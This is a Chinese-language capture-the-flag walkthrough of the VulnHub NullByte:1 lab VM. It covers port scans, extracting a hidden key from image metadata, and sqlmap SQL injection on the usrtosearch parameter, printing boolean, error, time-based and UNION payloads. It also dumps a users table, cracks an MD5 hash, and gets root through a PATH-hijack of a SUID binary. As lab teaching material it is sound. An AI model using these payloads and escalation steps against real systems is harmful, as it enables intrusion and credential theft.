
一、靶机介绍
名称:NullByte:1
发布日期:2015年8月1日
Download (Mirror): https://download.vulnhub.com/nullbyte/NullByte.ova.zip
tips1: exiftool 查看图片隐藏信息
tips2: 暴漏的字符串可能是目录
二、信息收集
root@kali:~# nmap -sn -v 192.168.56.0/24
Nmap scan report for 192.168.56.106
Host is up (0.00024s latency).
MAC Address: 08:00:27:FE:89:AF (Oracle VirtualBox virtual NIC)
root@kali:~# nmap -p- -sV -Pn -v 192.168.56.106
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
50480/tcp open status 1 (RPC #100024)
root@kali:~# nmap -sV -Pn -T5 -v -A --script=vuln -p 80,111,777,50480 192.168.56.106
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpmyadmin/: phpMyAdmin
|_ /uploads/: Potentially interesting folder
|_http-server-header: Apache/2.4.10 (Debian)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
111/tcp open rpcbind 2-4 (RPC #100000)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44704/tcp6 status
| 100024 1 47970/udp6 status
| 100024 1 50480/tcp status
|_ 100024 1 54179/udp status
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
50480/tcp open status 1 (RPC #100024)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
可以看到ssh端口开在777
页面上有图像。 在页面源上没有找到任何内容。 但是图像中可能隐藏了一些东西,因此,使用exiftool读取图像,因此下载该图像
root@kali:~# exiftool main.gif
ExifTool Version Number : 11.80
File Name : main.gif
Directory : .
File Size : 16 kB
File Modification Date/Time : 2020:01:01 21:14:10-05:00
File Access Date/Time : 2020:01:01 21:14:10-05:00
File Inode Change Date/Time : 2020:01:01 21:14:10-05:00
File Permissions : rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0
Comment : P-): kzMb5nVYJw
Image Size : 235x302
Megapixels : 0.071
发现Comment处有一串字符kzMb5nVYJw,可能是密码或者目录

假设是正确的,但这是一个key。 不知道密钥是什么,因此,使用字典攻击通过BurpSuite和rockyou.txt查找到密钥elite.

输入密匙,跳转到下面的页面,要求输入username,猜测username处可能存在注入
$ sqlmap.py -r sqlmap.txt
___
__H__
___ ___[.]_____ ___ ___ {1.3.12.1#dev}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:41:51 /2020-01-02/
[10:41:51] [INFO] parsing HTTP request from 'sqlmap.txt'
[10:41:51] [INFO] testing connection to the target URL
[10:41:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:41:51] [INFO] testing if the target URL content is stable
[10:41:51] [INFO] target URL content is stable
[10:41:51] [INFO] testing if GET parameter 'usrtosearch' is dynamic
[10:41:51] [WARNING] GET parameter 'usrtosearch' does not appear to be dynamic
[10:41:51] [INFO] heuristic (basic) test shows that GET parameter 'usrtosearch' might be injectable (possible DBMS: 'MySQL')
[10:41:51] [INFO] testing for SQL injection on GET parameter 'usrtosearch'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:41:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:41:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:41:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:41:52] [WARNING] reflective value(s) found and filtering out
[10:41:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:41:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[10:41:53] [INFO] GET parameter 'usrtosearch' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="ID")
[10:41:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:41:53] [INFO] GET parameter 'usrtosearch' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[10:41:53] [INFO] testing 'MySQL inline queries'
[10:41:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:41:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:41:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:41:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:41:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:41:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:41:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:42:03] [INFO] GET parameter 'usrtosearch' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:42:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:42:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:42:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:42:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:42:03] [INFO] target URL appears to have 3 columns in query
[10:42:03] [INFO] GET parameter 'usrtosearch' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[10:42:03] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'usrtosearch' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 137 HTTP(s) requests:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch=1111" OR NOT 7451=7451#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch=1111" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a6a6271,(SELECT (ELT(9768=9768,1))),0x7171627171,0x78))s), 8446744073709551610, 8446744073709551610)))-- Irce
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch=1111" AND (SELECT 7630 FROM (SELECT(SLEEP(5)))fzHD)-- xAIX
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=1111" UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a6271,0x7a5249786a7646744654494a6d676f4c78454f63675a7a4d786f757a42744a515649526e7574704b,0x7171627171)#
---
[10:42:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[10:42:03] [INFO] fetched data logged to text files under 'C:\Users\HASEE\AppData\Local\sqlmap\output\192.168.56.106'
[*] ending @ 10:42:03 /2020-01-02/
查找其中的用户名和密码
root@kali:~# sqlmap -r sqlmap.txt -D seth -T users --dump
___
__H__
___ ___[,]_____ ___ ___ {1.3.12#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:53:36 /2020-01-01/
[21:53:36] [INFO] parsing HTTP request from 'sqlmap.txt'
[21:53:36] [INFO] resuming back-end DBMS 'mysql'
[21:53:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch=1111" OR NOT 8608=8608#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch=1111" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b767671,(SELECT (ELT(6518=6518,1))),0x7171706b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- SFDc
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch=1111" AND (SELECT 5358 FROM (SELECT(SLEEP(5)))oBUJ)-- bKCB
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=1111" UNION ALL SELECT NULL,CONCAT(0x716b767671,0x564b5772465344646f7a6a79776666466b735572476570706b70585a4a704d624f704e54684f5172,0x7171706b71),NULL#
---
[21:53:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[21:53:36] [INFO] fetching columns for table 'users' in database 'seth'
[21:53:36] [INFO] fetching entries for table 'users' in database 'seth'
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass | user | position |
+----+---------------------------------------------+--------+------------+
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
+----+---------------------------------------------+--------+------------+
[21:53:36] [INFO] table 'seth.users' dumped to CSV file '/root/.sqlmap/output/192.168.56.106/dump/seth/users.csv'
[21:53:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.106'
[*] ending @ 21:53:36 /2020-01-01/

得到ramses/YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE

c6d6bd7ebf806f43c76acc3681703b81 32位md5john --format=raw-md5 hash.txt
三、getshell
使用ramses/omega连接ssh

四、提权
查看具有SUID权限的二进制文件
ramses@NullByte:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/procmail
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/sbin/exim4
/var/www/backup/procwatch
/bin/su
/bin/mount
/bin/umount
/sbin/mount.nfs
发现/var/www/backup/procwatch的SUID位已启用

执行procwatch 的时候,和执行ps 一样的效果
我们执行ps 调用的是bash 他调用的是sh
如果把sh的内容改了,那么大概率OK的
ramses@NullByte:/var/www/backup$ echo "/bin/sh" > ps
ramses@NullByte:/var/www/backup$ chmod 777 ps
ramses@NullByte:/var/www/backup$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ export PATH=.:$PATH
ramses@NullByte:/var/www/backup$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ ./procwatch
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
# whoami
root